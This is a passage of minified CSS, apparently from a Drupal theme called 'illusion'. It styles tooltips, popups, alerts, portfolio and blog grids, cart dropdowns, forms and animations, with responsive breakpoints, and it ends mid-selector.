img.page_404{position:absolute;top:0;left:0;z-index:-2;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.popup_wrap:before,.popup_wrap:after{content:"";display:block;position:absolute;width:50%;height:100%;left:0;top:0;background:rgba(0,0,0,0.3);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);z-index:1;}.popup_wrap:after{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);left:auto;right:0;}[class*="tooltip"]:not(.tooltip_container){position:absolute;white-space:nowrap;opacity:0;visibility:hidden;}.tooltip{background:#e6f7fb;margin-bottom:10px;padding:4px 9px;}.tooltip,.tooltip_type_2.top{bottom:100%;left:50%;-webkit-transform:translate(-50%,-15px);-moz-transform:translate(-50%,-15px);-o-transform:translate(-50%,-15px);-ms-transform:translate(-50%,-15px);transform:translate(-50%,-15px);}.tooltip:after{content:"";width:0;height:0;border-left:6px solid transparent;border-top:5px solid #606366;border-right:6px solid transparent;position:absolute;bottom:-5px;left:50%;margin-left:-6px;}.tooltip_type_2{background:rgba(52,56,61,0.8);padding:2px 10px;}.tooltip_type_2:after{content:"";position:absolute;}.tooltip_type_2.bottom{top:100%;left:50%;-webkit-transform:translate(-50%,15px);-moz-transform:translate(-50%,15px);-o-transform:translate(-50%,15px);-ms-transform:translate(-50%,15px);transform:translate(-50%,15px);}.tooltip_type_2.left{top:50%;right:100%;margin-right:9px;-webkit-transform:translate(-15px,-50%);-moz-transform:translate(-15px,-50%);-o-transform:translate(-15px,-50%);-ms-transform:translate(-15px,-50%);transform:translate(-15px,-50%);}.tooltip_type_2.right{top:50%;left:100%;margin-left:9px;-webkit-transform:translate(15px,-50%);-moz-transform:translate(15px,-50%);-o-transform:translate(15px,-50%);-ms-transform:translate(15px,-50%);transform:translate(15px,-50%);}.tooltip_type_2.top:after{top:100%;border-left:7px solid transparent;border-top:5px solid rgba(52,56,61,0.8);border-right:7px solid transparent;left:50%;margin-left:-7px;}.tooltip_type_2.bottom:after{bottom:100%;border-left:7px solid transparent;border-bottom:5px solid rgba(52,56,61,0.8);border-right:7px solid transparent;left:50%;margin-left:-7px;}.tooltip_type_2.left:after{top:50%;border-top:7px solid transparent;border-left:5px solid rgba(52,56,61,0.8);border-bottom:7px solid transparent;left:100%;margin-top:-7px;}.tooltip_type_2.right:after{top:50%;border-top:7px solid transparent;border-right:5px solid rgba(52,56,61,0.8);border-bottom:7px solid transparent;right:100%;margin-top:-7px;}.tooltip_container:hover .tooltip,.tooltip_container:hover .tooltip_type_2.top,.tooltip_container:hover .tooltip_type_2.bottom{-webkit-transform:translate(-50%,0px);-moz-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);transform:translate(-50%,0px);opacity:1 !important;visibility:visible;}.tooltip_container:hover .tooltip_type_2.left,.tooltip_container:hover .tooltip_type_2.right{-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);transform:translate(0px,-50%);opacity:1;visibility:visible;}#side_menu{position:fixed;top:0;right:-280px;z-index:26;width:280px;background:#34383d;padding:33px 30px;height:100%;overflow-y:auto;}#side_menu > hr{margin-right:-30px;margin-left:-30px;}.alert_box{padding:13px 55px 13px 20px;}.alert_box i[class|="icon"]{width:16px;height:16px;position:absolute;top:50%;right:20px;margin-top:-8px;cursor:pointer;line-height:16px;font-size:17px;}.alert_box.warning,div.warning{background:#fae5d3;color:#d35400;}.alert_box.warning i[class|="icon"],div.warning .close_alert_box{color:#fae5d3;background:#d35400;}.alert_box.error,div.error,table tr.error{background:#f2d7d5;color:#c0392b;}.alert_box.error i[class|="icon"],div.error .close_alert_box{color:#f2d7d5;background:#c0392b;}.alert_box.success{background:#d5f5e3;color:#27ae60;}.alert_box.success i[class|="icon"]{color:#d5f5e3;background:#27ae60;}.alert_box.info{background:#d6eaf8;color:#2980b9;}.alert_box.info i[class|="icon"]{color:#d6eaf8;background:#2980b9;}.progress_indicator{position:relative;height:9px;}.progress_indicator > div{position:absolute;top:2px;left:2px;right:2px;bottom:2px;width:0;}.item_statistic{height:140px;}.item_statistic [class|="icon"]{position:absolute;z-index:0;opacity:.15;font-size:137px;line-height:140px;top:0;left:0;width:100%;}.item_statistic .icon-coffee{font-size:145px;margin-top:-10px;}.step_counter{border-width:2px;border-style:solid;width:95px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.step_img_container .d_table_cell:not(.step_counter){padding:0 0 0 5px;}.step_img_container.right .d_table_cell:not(.step_counter){padding:0 5px 0 0;}.step_img_container.right .step_counter{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.step_counter:before{font-size:4.5em;margin-top:16px;}.step_description{padding-top:12px;}.coming_soon{background:url(/sites/all/themes/illusion/images/coming_soon_img_1.jpg) no-repeat;background-size:cover;min-height:514px;}#countdown dl{padding:30px 20px 23px;}#countdown dl hr{margin-top:12px;}[class*="_isotope_container"]{margin-left:-15px;margin-right:-15px;overflow:hidden;-webkit-transition:height .7s ease;-moz-transition:height .7s ease;-o-transition:height .7s ease;transition:height .7s ease;}[class*="_isotope_container"].without_text .portfolio_item,[class*="_isotope_container"] .blog_isotope_item,[class*="_isotope_container"] .shop_isotope_item{margin-top:15px;margin-bottom:15px;}[class*="_isotope_container"] .blog_isotope_item,[class*="_isotope_container"] .shop_isotope_item{padding-left:15px;padding-right:15px;}.portfolio_item{margin:25px 0;padding-left:15px;padding-right:15px;}[class*="_isotope_container"].two_columns .portfolio_item,[class*="_isotope_container"].two_columns .blog_isotope_item{width:50%;}[class*="_isotope_container"].three_columns .portfolio_item,[class*="_isotope_container"].three_columns .blog_isotope_item,[class*="_isotope_container"].three_columns .shop_isotope_item:not(.list_view){width:33.333333%;}[class*="_isotope_container"].four_columns .portfolio_item,[class*="_isotope_container"].four_columns .blog_isotope_item{width:25%;}.project_description{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:0;padding-left:50px;padding-right:50px;}.project_description.type_2{padding-left:10px;padding-right:10px;}.project_description_up{padding:16px 0 8px;position:absolute;top:100%;left:0;width:100%;z-index:5;}.portfolio_item.type_2 .popup_wrap:hover img{-webkit-transform:translateY(-75px);-moz-transform:translateY(-75px);-o-transform:translateY(-75px);-ms-transform:translateY(-75px);transform:translateY(-75px);}.portfolio_item.type_2 .popup_wrap:hover .project_description{-webkit-transform:translateY(-37px);-moz-transform:translateY(-37px);-o-transform:translateY(-37px);-ms-transform:translateY(-37px);transform:translateY(-37px);}.portfolio_item.type_2 .popup_wrap:hover .project_description_up{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}.project_description_up [class*="col-"].d_table_cell{padding:0 20px;}.p_carousel_description{position:absolute;bottom:0;left:0;width:100%;padding:15px 20px 13px;z-index:-1;max-height:75px;min-height:75px;}.related_projects .owl-item:hover .p_carousel_description,.wfilter_carousel .owl-item:hover .p_carousel_description{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);}.like_project{margin-top:-8px;}.blog_date{padding:14px 0 7px;}.blog_date > span:first-child{margin-bottom:1px;}[class*="border_color_"]{border-width:1px;border-style:solid;}.link_container{padding:17px 19px 19px;}.link_container.type_2{padding-left:17px;padding-right:17px;}.link_container [class*="icon_wrap_"],[class*="latest_projects_"],.tags_icon,[class*="specials_"],td .reviews{margin-top:2px;}.blog_side_container{width:70px;margin-left:-100px;}figcaption.blog_post .blog_side_container{margin-top:-9px;}.blog_post{padding-left:100px;}.advertising_area{padding:0px 10px 10px;}.advertising_area.type_2{padding:0 8px 8px;}.advertising_area.type_3{padding:0 70px 10px;}.advertising_area.type_4{padding:0;}.advertising_area.type_3 > div:not(.advertising_row),.advertising_area.type_4 > div:not(.advertising_row){height:90px;}.advertising_area.type_4{width:728px;}.advertising_area > div:not(.advertising_row){height:250px;}.advertising_area > span{font-size:0.625em;}.advertising_area .half_column > div{font-size:0.75em;line-height:1.2em;height:125px;}.advertising_area .half_column{padding:0 2px;}.advertising_row{margin:0 -2px;}.advertising_row > .clearfix:first-child{margin-bottom:4px;}.blog_isotope_container{margin-top:-15px;}.blog_isotope_item > article{padding:19px 19px 27px;}.comment{padding:13px 20px;}.comment:before{content:"";width:0;height:0;position:absolute;left:30px;top:-8px;border-left:10px solid transparent;border-bottom:8px solid #ecf0f1;border-right:10px solid transparent;}.comment_level_2{padding-left:30px;}.addthis_floating_style{position:relative !important;margin-top:15px;left:0 !important;top:0 !important;}.category_select{width:215px;z-index:14;}.dropdown_2{position:absolute;top:100%;margin-top:15px;width:380px;right:0;border-top-width:3px;border-top-style:solid;-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-o-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;visibility:hidden;}.dropdown_2:before{content:"";position:absolute;top:-8px;right:15px;border-left:6px solid transparent;border-bottom-width:5px;border-bottom-style:solid;border-right:6px solid transparent;}.dropdown_2:after{content:"";display:block;height:15px;width:100%;position:absolute;top:-18px;right:0;}.dropdown_2_container{z-index:12;}.dropdown_2_container .dropdown_2{padding:27px 15px 0;}.dropdown_2_container.shoppingcart .dropdown_2 .sc_header,.total_price{margin-left:-15px;margin-right:-15px;padding:4px 15px 3px;border-bottom:1px solid #ecf0f1;}.dropdown_2 .sc_footer{padding:16px 15px;margin:0 -15px;border-top:1px solid #ecf0f1;}.item_description{max-width:150px;}.total_price{border-top:1px solid #ecf0f1;padding:8px 50px 8px 15px;}.total_price .price{min-width:60px;margin-bottom:1px;}.fp_images > img:last-child{position:absolute;top:0;left:0;z-index:-1;}.labels_container{position:absolute;left:10px;top:10px;z-index:2;}.label{width:50px;height:50px;}.client_item::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;z-index:-1;}.category_title{padding:15px 5px 14px;}.quantity{border:1px solid #e1e4e6;}.privacy{padding:17px 19px 15px;}.banners_container{padding:10px 10px 8px;}.product_view{width:54%;}.product_info{width:42.52%;}.zoomWindowContainer > div{z-index:100 !important;}.slider_video_wrap{padding-right:30px;}.mini_coming_soon{padding-top:30px;}#countdown.type_2 dt{font-weight:600;margin-bottom:0;}#countdown.type_2 dl{text-align:center;padding:7px 15px 2px;}#countdown.type_2 hr{margin:8px 0 2px;}#countdown.type_2 [class*="col-"]{padding:0 5px;}#countdown.type_2 .row{margin-left:-5px;margin-right:-5px;}.wfilter_carousel:after{content:"";display:none;width:32px;height:32px;background:url(/sites/all/themes/illusion/images/loader2.gif) no-repeat;position:absolute;top:50%;left:50%;margin:-59px 0 0 -16px;}.wfilter_carousel.changed:after{display:block;}.screens,.mobile{height:450px;}.screens > [class^="layer_"],.mobile > [class^="layer_"]{position:absolute;bottom:0;}.screens > .layer_1{left:50%;margin-left:-344px;z-index:2;}.screens > .layer_2{left:0;z-index:1;}.screens > .layer_3{right:0;}.mobile > .layer_2{right:-10px;}.tablet > .layer_1{max-width:none;margin-top:-63px;}.stat{width:100px;}.breaking_news{padding:5px 0;}.news_main_item{width:54.02%;}.news_list{width:44.82%;}.fs_caption{background:rgba(255,255,255,0.9);padding:45px 20px 17px;position:absolute;bottom:20px;left:20px;width:430px;}.fs_caption > header{position:absolute;top:0;left:0;padding:5px 20px 7px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.create_account_form_wrap{background:rgba(255,255,255,0.6);padding:28px 20px 30px;width:390px;}.clients_item:before{content:"";display:block;position:absolute;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;}.form_description{padding-left:65px;}[role="banner"] [role="search"]:not(.type_3){position:absolute;width:100%;height:100%;left:-47px;top:0;z-index:11;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-o-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px);opacity:0;visibility:hidden;}textarea,.select_title,input:not([type="submit"]){border:1px solid #e1e4e6;height:40px;padding:5px 15px;font-style:italic;}textarea{resize:none;outline:none;height:250px;}.height_2{height:150px;}.height_3{height:160px;}.height_4{height:210px;}.height_5{height:120px;}form li label{width:17%;}form li input,form li textarea,form .inline_select{width:82%;}label[for^="input_"]:not([for="input_1"]){width:144px;}input[type="radio"] + label,input[type="checkbox"] + label{width:auto !important;position:relative;padding-left:36px;cursor:pointer;}input[type="radio"] + label:after,input[type="radio"] + label:before,input[type="checkbox"] + label:before{content:"";display:block;position:absolute;background:#fff;top:0;left:0;width:26px;height:26px;border:1px solid #e2e5e7;}input[type="radio"] + label:after{display:none;border:none;background:#606366;width:10px;height:10px;left:8px;top:8px;}input[type="checkbox"] + label:after{content:'\e914';font-family:"fontello";position:absolute;left:8px;top:2px;display:none;}input[type="radio"]:checked + label:after,input[type="checkbox"]:checked + label:after{display:block;}[role="banner"] [role="search"]:not(.type_3) input[type="text"]{width:520px;}.custom_select{position:relative;}.select_title{padding:6px 35px 5px 13px;cursor:pointer;}.custom_select.type_2 .select_title{font-style:normal;height:35px;padding-top:4px;padding-bottom:4px;}.products_filter{width:180px;}.show_per_page_select{min-width:70px;}.select_title:after,.side_main_menu .has_sub_menu > a:after{content:'\e9f9';font-family:"fontello";display:block;font-style:normal;position:absolute;top:0;height:40px;line-height:40px;color:#606366;font-size:20px;right:14px;}.select_title.active:after,.side_main_menu .has_sub_menu.active > a:after{content:'\e9f8';}.custom_select.type_2 .select_title:after{font-size:17px;height:34px;line-height:34px;}.select_list{width:100%;position:absolute;top:100%;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);opacity:0;visibility:hidden;z-index:2;}.select_list li{cursor:pointer;padding:6px 13px 5px;}.select_list li:hover{background:#f7f7f7;}[role="search"].type_2 input[type="text"]{padding-right:45px;}[role="search"].type_2 button{position:absolute;top:0;width:46px;height:100%;right:0;font-size:23px;}form .row{margin-left:-5px;margin-right:-5px;}form [class*="col-"]{padding-left:5px;padding-right:5px;}#capcha{width:100px;}#contactform [class*="button_type"]{min-width:120px;}form.login_form [class*="button_type"]{min-width:72px;padding-left:10px;padding-right:10px;}.notify_me input[type="email"]{width:77.19%;}.notify_me button{width:21.05%;}.side_main_menu .has_sub_menu > a:after{height:100%;line-height:inherit;right:0;font-size:13px;opacity:.8;color:inherit;}[role="search"].type_3{width:350px;}input[class*="_limit"]{border:none;padding:0;font-style:normal;}.login_icon + input:not([type="submit"]){padding-right:40px;}.ui-slider{height:9px;cursor:pointer;position:relative;padding:0 2px;}.ui-slider-handle{display:block;width:13px;height:20px;position:absolute;margin-left:-6px;top:-7px;background:url(/sites/all/themes/illusion/images/slider_range_icon.png) no-repeat;}.ui-slider-range{position:absolute;top:2px;bottom:2px;}.quantity input[type="text"]{border-top:none;border-bottom:none;border-left:1px solid #e1e4e6;border-right:1px solid #e1e4e6;padding-left:2px;padding-right:2px;text-align:center;font-style:normal;height:33px;width:40px;}.quantity.type_2 input[type="text"]{width:60px;}.coupon{width:325px;margin:2px 3px;}.coupon + button{margin-top:-10px;}.required:after,.required_l:before{content:"*";}.required:after{display:inline-block;margin-left:3px;}.fe_width_1{width:170px;}.fe_width_2,.table_type_3{width:370px;}.subscribe_form{background:#dbf2fa;padding:10px;}.subscribe_form input[type="email"]{width:76%;}.subscribe_form button{width:22.88%;}[role="search"]:not(.type_3).type_4{width:calc(100% - 50px);left:0;}[role="search"]:not(.type_3).type_4 input[type="text"]{width:100%;height:100%;border:none;padding-left:0;}@media only screen and (-webkit-min-device-pixel-ratio:0){.side_main_menu .has_sub_menu > a:after{top:1px;}.categories_list li a{padding:6px 0;}.categories_list ul a{padding:4px 0 5px 28px;}.open_product i[class|="icon"]{margin:-4px 0 0 -2px;}[class*="select_button_"]:before,[class*="select_button_"]:after{-webkit-transition:opacity .56s;-moz-transition:opacity .56s;-o-transition:opacity .56s;transition:opacity .56s;}.flex_container .slides > li > img{-webkit-border-radius:4px 0 0 4px;}.icon_wrap_size_1 > .icon-lifebuoy{font-size:.95em;}.owl-carousel:not(.wfilter_carousel) .owl-item{padding:0 1px 0 2px;}.photo_carousel .owl-item{padding-left:0 !important;padding-right:0 !important;}}@-moz-document url-prefix(){.breadcrumbs i[class|="icon"]{margin-top:2px;}.stripe_list li:not(:last-child)::after{margin-top:-4px;}.button_type_2{padding-top:3px;padding-bottom:6px;}.button_type_3{padding-top:10px;padding-bottom:10px;}.button_type_5{padding-top:6px;padding-bottom:7px;}.button_type_6{padding-top:1px;padding-bottom:3px;}.category_title{padding:14px 5px 15px;}.custom_select.type_2 .select_title{padding-top:3px;}.paginations i[class|="icon"]{margin-top:-.5px;display:inline-block;}table td{padding-top:8px;padding-bottom:10px;}.thumbnails_carousel .flex-direction-nav li:first-child i[class|="icon"]{margin-top:-3px;}.thumbnails_carousel .flex-direction-nav li:last-child i[class|="icon"]{margin-top:-2px;}.project_description_up{padding:15px 0 9px;}.tabs_nav.type_2 a{padding-top:4px;padding-bottom:5px;}#breaking_news{margin-top:2px;}.button_type_1{padding-top:1px;padding-bottom:3px;}.icon_wrap_size_2{line-height:39px;}[class*="icon_wrap"] .icon-play{margin-left:0px !important;}[class*="icon_wrap"] .icon-plus,[class*="icon_wrap"] .icon-minus{margin-top:-2px !important;}[class*="icon_wrap"] [class^="icon-angle-"]{margin-top:-2px !important;}.icon_wrap_size_0 .icon-link{font-size:.95em;margin-top:-2px;}.step .d_table_cell img{width:100%;}.video_button i[class|="icon"]{margin-top:1px;}}[role="contentinfo"]{padding:44px 0 0;}.footer_bottom_part{padding:24px 0;border-top:1px solid #cbd0d4;}[class*="animate_f"],#back_to_top{opacity:0;visibility:hidden;}.animate_ftr{-webkit-transform:translateX(-60px);-moz-transform:translateX(-60px);-o-transform:translateX(-60px);-ms-transform:translateX(-60px);transform:translateX(-60px);}.animate_ftl,#back_to_top{-webkit-transform:translateX(60px);-moz-transform:translateX(60px);-o-transform:translateX(60px);-ms-transform:translateX(60px);transform:translateX(60px);}.animate_ftt{-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-o-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px);}.animate_ftb{-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-o-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px);}.animate_fctr{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.animate_fctl{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);}.wfilter_carousel .owl-item:hover .popup_wrap:before,.wfilter_carousel .owl-item:hover .popup_wrap:after,.related_projects .owl-item:hover .popup_wrap:before,.related_projects .owl-item:hover .popup_wrap:after,.popup_wrap:hover:before,.popup_wrap:hover:after,.horizontal_animate_finished[class*="animate_"],[role="banner"] [role="search"]:not(.type_3).horizontal_animate_finished,#back_to_top.horizontal_animate_finished,.dropdown_2_container:hover .dropdown_2,.fp_item:hover [class*="animate_fc"],.no_children_animate [class*="animate_f"]{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px);opacity:1;visibility:visible;}.vertical_animate_finished,.main_menu li:hover > .mega_menu_container,.mega_menu_container .container3d:hover .sub_menu,.no_children_animate [class*="animate_f"]{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;visibility:visible;}.animate_fsj_finished{-webkit-animation-name:sizejump;-moz-animation-name:sizejump;-o-animation-name:sizejump;animation-name:sizejump;-webkit-animation-timing-function:ease;-moz-animation-timing-function:ease;-o-animation-timing-function:ease;animation-timing-function:ease;opacity:1;visibility:visible;}@-webkit-keyframes sizejump{0%{-webkit-transform:scale(0.8);}50%{-webkit-transform:scale(1.05);}100%{-webkit-transform:scale(1);}}@keyframes sizejump{0%{-moz-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);}50%{-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);}100%{-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);}}.ie9 [class*="animate_f"]:not(.with_ie),.fade_finished,.fp_item .animate_fctl{opacity:1;visibility:visible;}#close_side_menu{opacity:.2;}@media only screen and (max-width:1600px){.slider_title_1{font-size:6em;}.slider_title_2{font-size:3.5em;}.iosslider .slider .slide .item_3,.iosslider .slider .slide .item_2{top:8%;}}@media only screen and (max-width:1200px){.tabs_nav.type_3 .active a{border-right-color:#41bedd !important;}.tabs_nav.type_3 .active + li a{border-top-color:#41bedd;}.boxed_layout{width:1000px;}[class*="animate_f"]{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible;}iframe[src^="http://www.facebook.com/plugins"]{width:100% !important;height:auto !important;}#scroll_sidebar{position:relative !important;top:auto !important;right:auto !important;}.step_description{padding-top:0;}.tabs_nav.type_3 li:first-child a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.tabs_nav.type_3 li:last-child a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs_nav.type_3 li:not(:last-child) a{border-right:1px solid #bdc3c7;border-bottom:none;}.tabs_nav.type_3 .active + li a{border-left-color:#bdc3c7;}.iosslider .slider .slide h1,.slider_title_1,.slider_title_2,.slider_title_3{font-size:2.5em;}[role="banner"].type_2 .header_top_part{padding-bottom:6px !important;}.category_link{width:136px;}.table_type_2 tr:first-child th:nth-child(2){width:285px;}.table_type_2 tr:first-child th:nth-child(5){width:190px;}.table_type_2 td:not([colspan]),.table_type_2 th,.table_type_8 td:not([colspan]),.table_type_8 th{padding-left:15px;padding-right:15px;}.table_type_8 td:not([colspan]){padding-bottom:10px;}.table_type_4 tr:first-child th:nth-child(2){width:180px;}.title_size_1{line-height:1em;}.mini_coming_soon{padding-top:0;}.darkness{padding:120px 0;}.darkness.type_2{padding:100px 0;}.bn_title{width:13.3%;}#breaking_news{width:83.03%;}.thumbnails_container > ul > li{width:25%;}.iosslider .slider .slide .item_3,.iosslider .slider .slide .item_2{top:6%;}.iosslider .slider .slide .item{top:8%;}.iosslider .slider .slide .item_3{margin-left:-480px;}.flex_container{-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.thumbnails_container{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.main_menu > li > a{padding-left:16px;padding-right:16px;}.page_title.type_3{padding:75px 0;}.md_wrapper{overflow:hidden;}.f_md_left{float:left;}.w_md_full,.flex_container,.thumbnails_container{width:100%;}.f_md_none,.hr_list > .f_md_none{float:none;}.d_md_block{display:block;}.d_md_none,.zoomContainer,.steps_nav li:not(:last-child):after{display:none;}.d_md_inline_b{display:inline-block;}.t_md_align_c,.fp_item:hover,.fp_item:hover .fp_price{text-align:center;}.t_md_align_l,.list_view .fp_item:hover,.list_view .fp_item:hover .fp_price{text-align:left;}.m_md_right_0{margin-right:0px;}.m_md_right_10{margin-right:10px;}.m_md_right_15{margin-right:15px;}.m_md_right_20{margin-right:20px;}.m_md_bottom_5{margin-bottom:5px;}.m_md_bottom_10{margin-bottom:10px;}.m_md_bottom_15{margin-bottom:15px;}.m_md_bottom_30{margin-bottom:30px;}}@media only screen and (max-width:992px){.boxed_layout{width:780px;}.container,.project_description{padding-left:10px;padding-right:10px;}.main_menu > li > a{padding:25px 5px;}.main_menu > li [class|="icon"]{margin-left:0;}.item_services{padding-left:60px;}.item_services h6 [class*="icon_wrap_"]{left:-60px;}[class*="button_type"]:not(.button_type_6){padding-left:27px;padding-right:27px;}[role="banner"] [role="search"]:not(.type_3){width:93%;left:0;}.tabs_nav a{padding-left:16px;padding-right:16px;}.steps_nav li .step_num:before{margin-top:-4px;}.steps_nav li .icon_wrap_size_7,.steps_nav li .container3d{width:105px;height:105px;line-height:105px;}.flickr_list img{width:72px;height:auto;}.calendar td.active span{width:26px;padding:1px 0;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item > article{padding:14px 14px 27px;}.blog_isotope_container[class*="_columns"].type_2{margin-top:-2px;margin-left:-2px;margin-right:-2px;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item{border-left-width:2px;border-right-width:2px;margin:2px 0;}.portfolio_isotope_container.home .portfolio_item{width:50%;}.category_select,.type_3[role="search"]{width:200px;}.category_link{width:100px;}.screens{height:350px;}.screens > .layer_1{width:70%;margin-left:-35%;}.screens > .layer_2,.screens > .layer_3{width:50%;}.tablet > .layer_1{max-width:100%;margin-top:0;}.table_type_2 td:not([colspan]),.table_type_2 th{padding-left:5px;padding-right:5px;}.table_type_2 .quantity input[type="text"]{width:30px;}.table_type_4 td:not([colspan]),.table_type_4 th,.table_type_5 td,.table_type_5 th{padding-left:15px;padding-right:15px;}.table_type_4 td:not(:last-child),.table_type_4 th:not(:last-child){width:22%;}.table_type_4 img{width:100px;}.table_type_8 td:not([colspan]),.table_type_8 th,.table_type_8 td[colspan]{padding-left:6px;padding-right:6px;}.coupon{width:280px;}.slider_video_wrap{padding-right:0;}.product_view{width:470px;}.iosslider .slider .slide .item,.iosslider .slider .slide .item_3{min-width:400px;margin-left:0px;}.iosslider .slider .slide .item_3{top:3%;margin-left:-364px;}.p_sm_top_0{padding-top:0px !important;}.w_sm_full,.advertising_area.type_4,form .inline_select{width:100%;}.w_sm_auto{width:auto;}.f_sm_none{float:none;}.f_sm_left{float:left;}.f_sm_right{float:right;}.t_sm_align_l{text-align:left;}.t_sm_align_c{text-align:center;}.d_sm_block{display:block;}.d_sm_none{display:none;}.d_sm_inline_b{display:inline-block;}.m_sm_right_0{margin-right:0px;}.m_sm_right_5{margin-right:5px;}.m_sm_right_15{margin-right:15px;}.m_sm_left_15{margin-left:15px;}.m_sm_top_25{margin-top:25px;}.m_sm_bottom_0{margin-bottom:0px;}.m_sm_bottom_5{margin-bottom:5px;}.m_sm_bottom_10{margin-bottom:10px;}.m_sm_bottom_20{margin-bottom:20px;}.m_sm_bottom_30{margin-bottom:30px;}.m_sm_bottom_60{margin-bottom:60px;}}@media only screen and (max-width:767px){html{overflow-x:hidden;}.tabs_nav .active a{border-right-color:#41bedd !important;}.tabs_nav .active + li a{border-top-color:#41bedd;}h1:not(.ls-l){font-size:1.75em;}.page_title,.page_title.type_3{padding:20px 0;}.boxed_layout{width:auto;margin-left:10px;margin-right:10px;}[class*="image_bg_"]{background-attachment:scroll;background-position:0 0;}[role="banner"]{padding-bottom:1px;}[role="banner"] [role="search"]{position:relative !important;top:auto !important;}[role="banner"]{border-bottom:none !important;}.header_bottom_part{padding-bottom:20px;}.type_2[role="banner"] .header_top_part{padding-bottom:1px !important;}.header_bottom_part.type_2{padding:0;}.main_menu > li > a,.main_menu.type_2 > li > a{padding:8px 40px 9px 20px;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:2px;border-style:solid;}.main_menu > li > a > i{position:absolute;height:100%;right:15px;}.main_menu.type_2 > li:first-child > a{padding-left:20px;}[class*="translucent_bg"].image_fixed > img{left:-70%;}.r_xs_corners{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.mega_menu_container{width:100% !important;left:0 !important;padding:0;}.mega_menu_container,.sub_menu:not(.relative),.mega_menu_container .container3d .sub_menu{position:relative;top:auto;margin-top:5px;border:1px solid #F7F7F7;}.main_menu.type_2 > li > ul{margin-top:5px;}.dropdown .sub_menu{position:absolute;top:100%;border-top:2px solid #41bedd;margin-top:0px;}.sub_menu .sub_menu,[role="banner"] [role="search"]:not(.type_3){left:0;margin-left:0;}.sub_menu .sub_menu,.mega_menu_container .container3d .sub_menu{margin-top:0;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.sub_menu ul li a{padding-left:30px;}.sub_menu ul ul li a{padding-left:40px;}.section_offset,.section_offset_2{padding:35px 0 40px;}[role="contentinfo"]{padding-top:35px;}.r_xs_corners_none{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tabs_nav li:first-child a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.tabs_nav li:last-child a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs_nav li:not(:last-child) a{border-right:1px solid #bdc3c7;border-bottom:none;}.tabs_nav .active + li a{border-left-color:#bdc3c7;}.clients_item{max-width:170px;}.d_table > [class*="col-"]:last-child{padding-right:15px;}.d_table > [class*="col-"]:first-child{padding-left:15px;}.p_table:hover,.p_table.active{margin:0;padding:35px 19px 39px;}.page_title{max-height:268px;}[class*="_isotope_container"] .portfolio_item,[class*="_isotope_container"] .blog_isotope_item,.blog_isotope_container[class*="_columns"].type_2 